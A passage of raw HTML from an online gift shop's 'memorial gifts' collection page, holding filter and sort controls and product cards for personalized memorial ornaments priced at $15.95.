  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--15782520324178__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $159.99</span><facet-remove>
                            <a href="/collections/memorial-gifts" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="159.99"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="159.99"
                              max="159.99"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/memorial-gifts" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">308 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">308 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--15782520324178__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--15782520324178__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (308)</span>
                                  <span class="visually-hidden">In stock (308 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (0)</span>
                                  <span class="visually-hidden">Out of stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/memorial-gifts" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--15782520324178__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--15782520324178__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $159.99
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="159.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="159.99"
                                  max="159.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/memorial-gifts" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/memorial-gifts" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/memorial-gifts" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">308 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--15782520324178__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/custom-ornament-personalized-acrylic-memorial-gift-289884.jpg?v=1762465466&width=165 165w,//makezbrightgifts.com/cdn/shop/files/custom-ornament-personalized-acrylic-memorial-gift-289884.jpg?v=1762465466&width=360 360w,//makezbrightgifts.com/cdn/shop/files/custom-ornament-personalized-acrylic-memorial-gift-289884.jpg?v=1762465466&width=533 533w,//makezbrightgifts.com/cdn/shop/files/custom-ornament-personalized-acrylic-memorial-gift-289884.jpg?v=1762465466&width=720 720w,//makezbrightgifts.com/cdn/shop/files/custom-ornament-personalized-acrylic-memorial-gift-289884.jpg?v=1762465466&width=940 940w,//makezbrightgifts.com/cdn/shop/files/custom-ornament-personalized-acrylic-memorial-gift-289884.jpg?v=1762465466&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/custom-ornament-personalized-acrylic-memorial-gift-289884.jpg?v=1762465466 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/custom-ornament-personalized-acrylic-memorial-gift-289884.jpg?v=1762465466&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Custom Ornament - Personalized Acrylic Memorial Gift - Makezbright Gifts"
                class="motion-reduce"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid6730747543634-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/custom-ornament-personalized-acrylic-memorial-gift-575842.jpg?v=1718948182&width=165 165w,//makezbrightgifts.com/cdn/shop/files/custom-ornament-personalized-acrylic-memorial-gift-575842.jpg?v=1718948182&width=360 360w,//makezbrightgifts.com/cdn/shop/files/custom-ornament-personalized-acrylic-memorial-gift-575842.jpg?v=1718948182&width=533 533w,//makezbrightgifts.com/cdn/shop/files/custom-ornament-personalized-acrylic-memorial-gift-575842.jpg?v=1718948182&width=720 720w,//makezbrightgifts.com/cdn/shop/files/custom-ornament-personalized-acrylic-memorial-gift-575842.jpg?v=1718948182&width=940 940w,//makezbrightgifts.com/cdn/shop/files/custom-ornament-personalized-acrylic-memorial-gift-575842.jpg?v=1718948182&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/custom-ornament-personalized-acrylic-memorial-gift-575842.jpg?v=1718948182 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/custom-ornament-personalized-acrylic-memorial-gift-575842.jpg?v=1718948182&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/we-still-talk-about-you-personalized-aluminium-ornaments-custom-memorial-gift"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6730747543634"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6730747543634 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6730747543634"
              >
                Custom Ornament - Personalized Acrylic Memorial Gift
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6730747543634"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6730747543634"
            
          >
            <a
              href="/products/we-still-talk-about-you-personalized-aluminium-ornaments-custom-memorial-gift"
              id="CardLink-template--15782520324178__main-collection-product-grid-6730747543634"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6730747543634 Badge-template--15782520324178__main-collection-product-grid-6730747543634"
            >
              Custom Ornament - Personalized Acrylic Memorial Gift
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6730747543634"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-549081.jpg?v=1762469997&width=165 165w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-549081.jpg?v=1762469997&width=360 360w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-549081.jpg?v=1762469997&width=533 533w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-549081.jpg?v=1762469997&width=720 720w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-549081.jpg?v=1762469997&width=940 940w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-549081.jpg?v=1762469997&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-549081.jpg?v=1762469997 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-549081.jpg?v=1762469997&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pet Lovers - Custom Dog Christmas Ornament, Pet Memorial Ornament - Personalized Christmas Circle Ornament - Makezbright Gifts"
                class="motion-reduce"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid6945867071570-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-579411.jpg?v=1718950896&width=165 165w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-579411.jpg?v=1718950896&width=360 360w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-579411.jpg?v=1718950896&width=533 533w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-579411.jpg?v=1718950896&width=720 720w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-579411.jpg?v=1718950896&width=940 940w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-579411.jpg?v=1718950896&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-579411.jpg?v=1718950896 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament-579411.jpg?v=1718950896&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6945867071570"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6945867071570 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6945867071570"
              >
                Pet Lovers - Custom Dog Christmas Ornament, Pet Memorial Ornament - Personalized Christmas Circle Ornament
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6945867071570"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6945867071570"
            
          >
            <a
              href="/products/pet-lovers-custom-dog-christmas-ornament-pet-memorial-ornament-personalized-christmas-circle-ornament"
              id="CardLink-template--15782520324178__main-collection-product-grid-6945867071570"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6945867071570 Badge-template--15782520324178__main-collection-product-grid-6945867071570"
            >
              Pet Lovers - Custom Dog Christmas Ornament, Pet Memorial Ornament - Personalized Christmas Circle Ornament
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6945867071570"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
